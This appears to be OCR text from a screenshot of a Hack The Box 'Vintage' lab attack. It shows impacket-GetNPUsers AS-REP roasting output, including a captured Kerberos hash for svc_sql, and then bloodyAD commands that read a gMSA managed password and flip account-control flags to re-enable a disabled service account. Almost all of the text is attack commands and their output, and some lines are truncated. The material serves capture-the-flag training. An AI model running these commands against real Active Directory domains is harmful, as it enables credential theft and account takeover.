 ┌──(kali㉿kali)-[~/htb]
└─$ impacket-GetNPUsers vintage.htb/ -request -usersfile users.txt -format hashcat
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
/usr/share/doc/python3-impacket/examples/GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.d
atetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User DC01$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User gMSA01$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User FS01$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User M.Rossi doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User R.Verdi doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User L.Bianchi doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User G.Viola doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User C.Neri doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User P.Rosa doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc_sql@VINTAGE.HTB:ffcee10e2445cda48993c75a18071b39$beee6351859b747ac43f9868e4f8bda2f1c004d0f3814e4d2cdfe3081ff2e3de24f6ec73143b57be6dda4192d1ec07273f12f6108a944b0d9731ae96260744b6c0a95210632f87ec03be4aecc95111c6d19c37f8c
5f9fb3104023cc725cfe99c3a9dd6fe3e66612223f944a468fce5127f9e528b12db4656957d59e1dc9760f59c9fa5b1165f4c970cc0f7f1d6232c349c74c35c7b455b3d29f78af5c43e1746621644dfe2e72385dae2121608fdfe3379efabd76479d23859b78872e688b8ffb2f0284ef027457f369ed
0a21503bfee93de6a79727ec134ce63ef7198c68409a96ee92915b862c83c70
[-] User svc_ldap doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User svc_ark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User C.Neri_adm doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User L.Bianchi_adm doesn't have UF_DONT_REQUIRE_PREAUTH set
7 bloodyAD --host dc01.vintage.htb -d VINTAGE.HTB --dc-ip $ip -k get object
'GMSA01$' --attr msDS-ManagedPassword
8
9 bloodyAD --host dc01.vintage.htb -d VINTAGE.HTB --dc-ip $ip -k add uac
10
11
12 bloodyAD --host dc01.vintage.htb -d VINTAGE.HTB --dc-ip $ip -k remove uac
SVC_SQL -f ACCOUNTDISABLE
14 GetNPUsers.py vintage.htb/ -request -usersfile users.txt -format hashcat